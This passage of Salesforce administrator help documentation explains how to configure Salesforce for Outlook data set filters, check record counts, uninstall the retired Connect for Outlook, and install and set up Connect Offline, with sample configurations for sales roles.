If your organization enabled person accounts and your users have more than 5,000 records in Salesforce, data sets work in a different way. Specifically, Salesforce runs a query first on person accounts that match filter criteria, and then on contacts assigned to these accounts. So it's possible for the sync process to reach the 5,000 record limit (including person accounts and contacts) and not include some of the contacts your users would expect to sync.

### SEE ALSO:

[Configure Contact Filters for Salesforce for Outlook](#page-1989-0) [Enter Event Filters for Exchange Sync andSalesforce for Outlook](#page-1992-0) [Create Task Filters for Salesforce for Outlook](#page-1993-0) [Check the Size of Salesforce for Outlook Data Sets](#page-1995-0)



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

**Contract Contract** 

## <span id="page-1989-0"></span>Configure Contact Filters for Salesforce for Outlook



Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records will sync. For example, you may want to let certain users sync all contacts, but let other users sync only contacts related to their opportunity teams. In addition, you can filter by the fields in the records, such as letting users sync only contacts related to specific accounts and opportunities.

The Outlook Configuration detail page shows a summary of the configuration's current filters.

- **1.** [Define a data set](#page-1987-0) for a configuration.
- **2.** Under Filter By Record Ownership, specify the contacts users can sync.
- **3.** If you choose **Selected Contacts**, you can further limit which contacts users sync.



- **4.** Under Filter By Additional Objects and Fields, add field-level filters you need.
	- **a.** Select an object and a field within that object.
	- **b.** Select the correct filter operator.
- **c.** Enter a value for the selected field.
- **5.** To add a new filter, click **Add Row**; to delete the last one in the list, click **Remove Row**.
- **6.** Under Other Contacts to Include, you can choose to have Chatter contacts automatically sync for users of this configuration. To do this, select Sync contacts users follow in Chatter.

SEE ALSO:

[Salesforce for Outlook Contact Filters](#page-1990-0) [Define Data Sets for Salesforce for Outlook](#page-1987-0) [Check the Size of Salesforce for Outlook Data Sets](#page-1995-0) [Sample Exchange Sync and Salesforce for Outlook Data Sets](#page-1994-0)

## <span id="page-1990-0"></span>Salesforce for Outlook Contact Filters

Contact filters control the number of records that Salesforce for Outlook users can sync between Outlook and Salesforce. Note the following when using contact filters.

- **•** The criteria you specify are AND based. That is, if you specify more than one criterion, the result includes only records that match all of the criteria.
- **•** If entering a date, use the format allowed by your Locale setting. You can also use special date values like TODAY, NEXT WEEK, NEXT YEAR, LAST <number> DAYS, and so on.
- **•** Place quotation marks around numbers or other data that includes commas. For example *Amount equals "10,000"* returns records that have an amount of \$10,000 but *Amount equals 10,000* returns \$10,000 as well as \$10 and \$0.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

- When you use the "less than," "greater than," "less or equal," or "greater or equal" operators on fields that have numeric values, records with blank or "null" values are returned as if their value is zero (0).
- **•** To limit results to records that are blank or contain "null" values for a particular field, choose the field and the "equals" or "not equal to" operators, leaving the third field blank. For example, *Amount equals* returns records with blank amount fields. You can search for blank values or other specified values at the same time. For example, *Amount equals 1,,2* returns records where the Amount is blank or contains the value "1" or "2". For example, if you create a workflow a filter for accounts with the criteria *Annual Revenue less than 100000*, account records match if their Annual Revenue is blank.
- **•** To search for phone numbers, include the exact phone number formatting or example, *Phone starts with (561)*.
- **•** Separate search terms by commas to filter by more than one value. You can enter up to 80 characters, including commas and spaces. For example, to search for accounts in California, New York, or Washington, use *State contains CA,NY,WA*.
- When you filter on standard long text area fields, such as Description, only the first 1000 characters of the field are searched.
- **•** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **•** If you need to reference user information in your contact filters, you can add the following merge fields to them.





SEE ALSO:

[Configure Contact Filters for Salesforce for Outlook](#page-1989-0) [Define Data Sets for Salesforce for Outlook](#page-1987-0) [Check the Size of Salesforce for Outlook Data Sets](#page-1995-0)

## <span id="page-1992-0"></span>Enter Event Filters for Exchange Sync andSalesforce for Outlook

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records will sync. For example, most users may sync only current and future events, while some users may need to also sync past events. Salesforce for Outlook syncs events based on their end dates rather than their start dates. For example, if you're syncing current and future events only, a two-day event that started yesterday still syncs.

The Data Sets section of the Outlook Configuration detail page shows a summary of the configuration's current event filters.

- **1.** [Define a data set](#page-1987-0) for a configuration.
- **2.** Under Events, enter one of these filters in the Greater or equal to field.
	- **•** *TODAY*—Syncs events that end on or after today. The start time is 12:00 a.m.
	- **•** *LAST MONTH*—Syncs events that ended on or after the first day of last month.
	- **•** *LAST N DAYS*—Syncs events that ended on or after a specified number of days ago, such as *LAST 30 DAYS*.
- **3.** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **4.** Save the data set.
- $\boxed{7}$  Note: The following items don't sync: all-day events beginning on the first day you're configured to sync, and event attendees. Multiday events sync as single events in either direction. Multi-day events do sync.

### SEE ALSO:

[Sample Exchange Sync and Salesforce for Outlook Data Sets](#page-1994-0) [Check the Size of Salesforce for Outlook Data Sets](#page-1995-0) [Syncing Events with Salesforce for Outlook](#page-1584-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

## <span id="page-1993-0"></span>Create Task Filters for Salesforce for Outlook

Specify which tasks sync between Microsoft® Outlook® and Salesforce for your sales teams.

Data sets are subsets of the Salesforce records that Salesforce for Outlook users can sync. They consist of filters that limit which records will sync. For example, most users may sync past-due tasks, while other users sync only current and future tasks. Salesforce for Outlook syncs tasks based on their due dates rather than their start dates. For example, if you're syncing current and future tasks only, a task that started yesterday still syncs.

The Data Sets section of the Outlook Configuration detail page shows a summary of the configuration's current task filters.

- **1.** [Define a data set](#page-1987-0) for a configuration.
- **2.** Under Tasks, enter one of these filters in the Greater or equal to field.
	- **•** *TODAY*—Syncs tasks that are due on or after today. The start time is 12:00 a.m.
	- **•** *LAST MONTH*—Syncs tasks that were due on or after the first day of last month.
	- **•** *LAST N DAYS*—Syncs tasks that were due on or after a specified number of days ago, such as *LAST 30 DAYS*.
- **3.** Choose whether recurring Salesforce tasks sync to Outlook.



### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view configurations:

**•** "View Setup and Configuration"

To create, edit, or delete configurations:

**•** "Manage Email Client Configurations"

To create, edit, or delete data sets:

**•** Sync Direction can't be *Don't sync*

- **4.** You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters.
- **5.** Save the data set.

Note: Salesforce for Outlook doesn't sync every kind of task. These kinds of tasks never sync:

- **•** Recurring Outlook tasks to Salesforce
- **•** Completed tasks, if marked as completed before Salesforce for Outlook syncs
- **•** Tasks created automatically when you flag an email or contact for follow-up

### SEE ALSO:

[Outlook Configurations and Outlook Publisher Layouts](#page-1971-0) [Syncing Tasks with Salesforce for Outlook](#page-1587-0) [Sample Exchange Sync and Salesforce for Outlook Data Sets](#page-1994-0)

## <span id="page-1994-0"></span>Sample Exchange Sync and Salesforce for Outlook Data Sets

Because users with the same role usually have similar data sync requirements, many administrators create sync configurations based on the positions in their organization. Below are sample data sets for common Salesforce groups. Your Salesforce for Outlook and Exchange Sync users have unique needs, but you can use these examples as a reference to help you get started creating Outlook configurations (for Salesforce for Outlook users) and Exchange Sync configurations (for Exchange Sync users).

#### **Sales Manager**

Sales managers usually need to see records they own and the records of the users who report to them. In addition, they need to see the latest contact information for anyone associated with

large deals in the pipeline and any upcoming meetings that might be related to these deals. They may also like to have their Chatter contacts in Outlook.

Sample Outlook Configuration for Sales Managers:

```
Contacts
Contacts: User's Records, User's Team's Records
Contacts on Opportunities: User's Team's Records
Contacts on Accounts: User's Team's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal TODAY
Tasks
```
#### **Sales Engineer**

Sales Engineers often only need the contacts owned by them and the other members of their opportunity teams. They may also want their Chatter contacts, a record of the past month's meetings, and a schedule of all future meetings.

Sample Outlook Configuration for Sales Engineers:

Date greater or equal TODAY

Tasks: User's Records

```
Contacts
Contacts: User's Records
Contacts on Opportunities: User's Opportunity Teams' Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST MONTH
Tasks
Tasks: User's Records
 Date greater or equal LAST MONTH
```
### **Account Executive**

Account executives need to see contacts related to their accounts and opportunities. The opportunities are filtered so only contacts related to open opportunities with a probability over 40% sync. They'd also like to sync their Chatter contacts, all future meetings, and all meetings from the last two months.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

Sample Outlook Configuration for Account Executives:

```
Contacts
Contacts on Opportunities: User's Records
  (Probability (%) greater than 40) AND (Stage not equal to Closed Won,Closed Lost
Contacts on Accounts: User's Records
Contacts in Chatter: Records User is Following
Events
Events: User's Records
 Date greater or equal LAST 60 DAYS
Tasks
Tasks: User's Records
 Date greater or equal LAST 60 DAYS
```
### <span id="page-1995-0"></span>SEE ALSO:

[Define Data Sets for Salesforce for Outlook](#page-1987-0)

## Check the Size of Salesforce for Outlook Data Sets

You can use the **Get Record Count** button to check how many records will sync for a sample Salesforce for Outlook user based on the configuration's filters. If the numbers are too high or low, you can adjust the filters and check the size again. The maximum record count is 5000 per object.

- **1.** Define a data set for a configuration.
- 2. Under Data Set Size, click the lookup icon next to the User field.
- **3.** Select a user. To test maximum size, choose a user who owns a lot of records, even one who may not be currently assigned to the configuration.
- **4.** Click **Get Record Count**. The number of records that would sync between Outlook and Salesforce for that user appear.
- **5.** Adjust the filters or selected user and retest the data set as needed. Nothing is saved until you click **Save**.

SEE ALSO:

[Define Data Sets for Salesforce for Outlook](#page-1987-0)

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view Outlook data sets:

**•** "View Setup and Configuration"

To test Outlook data sets:

**•** "Manage Email Client Configurations"

## Track the Versions of Salesforce for Outlook Your Users Run

Quickly see which versions of Salesforce for Outlook your users are running from the Login History report.

**1.** From Setup, enter *Login History* in the Quick Find box, then select **Login History**.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To run reports:

**•** "Run Reports"



**2.** See each user's version of Salesforce for Outlook in the Application and Client Version columns.

### SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

# Uninstalling Connect for Outlook

## Connect for Outlook is Retired

Important: Connect for Outlook was retired in Winter '16. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce. But don't worry! You'll be even more productive when you uninstall Connect for Outlook and migrate to one of our latest email integration features, Email Connect or Salesforce for Outlook. Talk to your Salesforce administrator to learn which feature is compatible with your environment.

Our legacy email integration application, Force.com Connect for Microsoft Outlook, let you interact with Salesforce from Microsoft® Outlook® 2007 and earlier.

### SEE ALSO:

[How do I uninstall Connect for Outlook?](#page-1615-0) [Connect for Outlook End of Life Frequently Asked Questions](https://help.salesforce.com/HTViewSolution?id=000204943) [How do I uninstall Connect for Outlook?](#page-1615-0) Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [Compare Salesforce for Outlook with Connect for Outlook](#page-1567-0)

## How do I uninstall Connect for Outlook?

- Important: Connect for Outlook was retired in Winter '16. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce. But don't worry! You'll be even more productive when you uninstall Connect for Outlook and migrate to one of our latest email integration features, Email Connect or Salesforce for Outlook. Talk to your Salesforce administrator to learn which feature is compatible with your environment.
- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** In Windows® , open the Control Panel.
- **3.** Select the option to uninstall programs.
- **4.** Scroll to Salesforce Outlook Edition, and then follow the prompts to uninstall it.

### SEE ALSO:

[Connect for Outlook End of Life Frequently Asked Questions](https://help.salesforce.com/HTViewSolution?id=000204943) Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [Compare Salesforce for Outlook with Connect for Outlook](#page-1567-0)

# Connect Offline

## Desktop Client Access

Connect Offline and Connect for Office are desktop clients that integrate Salesforce with your PC. As an administrator, you can control which desktop clients your users can access as well as whether users are automatically notified when updates are available. To set permissions for Salesforce for Outlook, use the "Manage Email Client Configurations" permission.

You can set users' access to desktop client by editing their profiles.

The desktop client access options are:



### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Connect Offline is the only client available with Developer Edition. In Personal, Group, and Professional Editions, all users have the system default "On, updates w/o alerts" for all clients.

#### $\mathbf{Z}$ Note:

• Desktop client access is available only for users whose profiles have the "API Enabled" permission.

If users can see alerts and they have logged in to Salesforce from the client in the past, an alert banner automatically appears in the Home tab when a new version is available. Clicking the banner opens the Check for Updates page, where users can download and run installer files. From their personal settings, users can also access the **Check for Updates** page, regardless of whether an alert has occurred.

### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## Install Connect Offline

## Allocating Connect Offline Licenses

For organizations using Performance, Unlimited, Enterprise, and Developer Editions, Salesforce provides one Connect Offline license for each Salesforce license. Organizations using Professional Edition must purchase Connect Offline licenses separately. Users without a Connect Offline license can use for a 30-day trial period.

To allocate a Connect Offline license to a user within your organization, edit the user's record and select the Offline User checkbox. Users must have this checkbox selected to use Force.com Connect Offline.

## Verifying System Requirements

The system requirements for Connect Offline are:

- Microsoft® Internet Explorer® 6, 7, or 8 (We don't support other browsers, including Mozilla® Firefox®, Apple® Safari®, and Google Chrome™.)
- Microsoft Windows® 2000, Windows XP, Windows Vista®, or Windows 7

Note: The 32-bit version of Internet Explorer 8 with its Compatibility View option is required for the 64-bit version of these operating systems.

- **•** 256 MB of RAM (512 MB recommended)
- **•** 20 MB of disk space minimum (250 MB recommended depending on the size of the briefcase)
- **•** Intel® Pentium® II processor, 500 MHz or above

## Installing an Individual Client

To download and install the Connect Offline client:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Connect Offline**.
- **2.** Click **Install Now**.

Note: You must have administrator privileges on the computer on which you install Connect Offline.

- **3.** Click **Yes** when prompted to install and run the client.
- **4.** Follow the prompts in the setup wizard to complete the installation.
- **5.** Log in to Connect Offline to verify the installation.

## Deploying Connect Offline System-Wide

If your organization uses Windows, network administrators can install Connect Offline on several machines at once. For mass deployments, go to the Connect Offline page in your personal settings and click the link to download the zipped MSI package.



Tip: The login history lists the version of Connect Offline that each user is using.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

### USER PERMISSIONS

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

## Updating Connect Offline

Salesforce periodically releases Connect Offline updates and notifies users according to settings in their user profiles.

### SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1623-0) [Tabs Available in Connect Offline](#page-1627-0) [Troubleshoot Connect Offline](#page-1629-0) [Find Your Personal Settings](#page-22-0)

## Sample Offline Data Sets

Many administrators create briefcase configurations based on the functional groups in their organization because users in the same group usually have similar offline requirements for data. Below are sample data sets for common Salesforce groups. Your Connect Offline users have unique needs, but you can use the examples as a reference to help you get started with data sets in briefcase configurations.

## Sales Manager

Sales managers usually need to see records they own and also the records of their subordinates. They also tend to closely monitor large deals in the pipeline.

This briefcase configuration allows sales managers to see:

- **•** The opportunities they own
- **•** The opportunities owned by users who report to them in the role hierarchy
- **•** All opportunities scheduled to close in the current quarter with an amount greater than \$100,000
- **•** All accounts related to the opportunities
- **•** A subset of their contact and activity records

### **Sample Briefcase Configuration for Sales Managers**



## Sales Engineer

The sales engineer briefcase configuration retrieves opportunities owned by the other members of the user's opportunity team, but does not include the user's records. The sales engineer briefcase configuration is opportunity-based because all accounts and contacts included in the briefcase are related to the opportunities. The sales engineers would see:

- **•** Up to 5000 opportunities they own and up to 5000 opportunities that list them on the opportunity team. These opportunities must be either open or have a close date in the current month, the past two months, or up to 24 months in the future. If more than 5000 opportunities exist, the 5000 most recently modified records are synchronized.
- **•** All accounts, contacts, and opportunity products related to those opportunities

**•** A subset of tasks and events related to those opportunities

### **Sample Briefcase Configuration for Sales Engineers**

